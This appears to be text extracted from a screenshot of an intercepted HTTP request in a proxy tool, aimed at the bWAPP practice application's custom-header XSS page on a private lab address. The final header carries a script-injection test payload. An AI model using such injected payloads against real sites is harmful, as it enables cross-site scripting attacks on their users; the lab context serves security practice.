 Request to http://192.168.56.19:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /bWAPP/xss_custom_header.php HTTP/1.1
Host: 192.168.56.19
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=il1sbtg9hbpgu47r5ojsom7u43; security_level=0
Connection: close
bWAPP: <script>alert(5)</script>